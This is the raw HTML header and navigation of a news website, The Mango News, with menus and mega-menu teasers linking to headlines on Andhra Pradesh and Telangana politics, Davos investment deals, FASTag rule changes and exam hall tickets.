	<li id="menu-item-0" class="menu-item-0"><a href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></li>
</ul>
</li>
<li id="menu-item-120250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120250"><a href="https://themangonews.com/category/national/">National</a></li>
<li id="menu-item-120248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></li>
</ul>
</li>
<li id="menu-item-120571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/sports/olympics/">Olympics</a></li>
</ul>
</li>
<li id="menu-item-126639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li id="menu-item-126642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/air-force/">Air Force</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/banking/">Banking</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/defence/">Defence</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/international/">International</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/">Law</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/crime/">Crime</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/most-popular/">Most Popular</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/photos/">Photos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/regional/">Regional</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/technology/">Technology</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/terrorism/">Terrorism</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/video/">Video</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></li>
</ul>
</li>
<li id="menu-item-126372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>        </div>
    </div>

    
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://themangonews.com/">
			
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://themangonews.com/">
            <img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
            <span class="td-visual-hidden">Mango News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
	    </div>
    <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5545";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "5651";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8313";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
